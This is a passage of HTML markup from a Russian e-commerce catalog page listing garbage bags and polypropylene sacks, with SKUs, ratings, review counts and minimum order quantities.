     itemtype="http://schema.org/ListItem"      id="bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora/meshki-s-zavyazkami-60-l-20-sht-pvd-40-mkm-seriya-zebrok-cherno-belye-polosatye/" class="detail-slider" data-src="/upload/iblock/ac4/3yqgl4d0esyiprjzu5hd7bm3au8cqle3.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/ac4/3yqgl4d0esyiprjzu5hd7bm3au8cqle3.jpeg"/ alt="image">
                                    <img src="/upload/iblock/c93/tx7eanmuvenfcuw71t8kdlk71ww5bsbl.webp"/ alt="image">
                                    <img src="/upload/iblock/253/dglujx39yrm7orywsmay3hc9qbzvcjj0.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020zebrokblack</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-s-zavyazkami-60-l-20-sht-pvd-40-mkm-seriya-zebrok-cherno-belye-polosatye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 60 л, 20 шт. ПВД 40 мкм, серия ZebrOK, черно-белые, полосатые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14652">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14652" data-id="14652">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_14652_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-20-shtuk-pvd-chernye-35-mkm/" class="detail-slider" data-src="/upload/iblock/b41/7n4j9bpf9vlx38vd6d53529lct6u9w3t.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b41/7n4j9bpf9vlx38vd6d53529lct6u9w3t.jpg"/ alt="image">
                                    <img src="/upload/iblock/65b/858vo3kodxwc2p29gipq2njdjweyrmwt.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>16020440</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-20-shtuk-pvd-chernye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 160 л, 30 мкм, ПВД, черные (в рулоне 20 штук, 85x100 см) Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="60">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="60" data-id="60">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_60_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-zavyazkami-120-litrov-10-shtuk-pnd-chernye-15-mkm/" class="detail-slider" data-src="/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg"/ alt="image">
                                    <img src="/upload/iblock/69a/69afd7d617050469d1b0526532690f83.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-zavyazkami-120-litrov-10-shtuk-pnd-chernye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="490">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="490" data-id="490">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_490_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/" class="detail-slider" data-src="/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg"/ alt="image">
                                    <img src="/upload/iblock/300/zf09v09jrcafjg61l03dsv4pe6521ky8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop80120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>40.59 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7524">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7524" data-id="7524">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-pvd-chernye-80-mkm/" class="detail-slider" data-src="/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg"/ alt="image">
                                    <img src="/upload/iblock/4fe/4fe690e078cbdfd155c327c613055bc1.jpg"/ alt="image">
                                    <img src="/upload/iblock/f7c/f7c7445c707bd007c51da0ad03f90ecc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol18010142</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-pvd-chernye-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 80 мкм, ПВД, черные, 2 слоя, в рулоне 10 штук, 93х110 см, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.1</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7775">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7775" data-id="7775">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/stroitelnye-meshki/meshki-stroitelnye-240-litrov-10-shtuk-pvd-100-mkm/" class="detail-slider" data-src="/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg"/ alt="image">
                                    <img src="/upload/iblock/04f/04fead7ac27c5c6c20166d3c38c0440f.jpg"/ alt="image">
                                    <img src="/upload/iblock/eef/eefbf85ae4a7bc142e5057109d0c0672.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Dob24010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/stroitelnye-meshki/meshki-stroitelnye-240-litrov-10-shtuk-pvd-100-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 240л, 100 мкм, в упаковке 10 шт. ПВД, 93x130 см. Добрыня</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.38</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="5"
                                   min="5">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_buy_link"
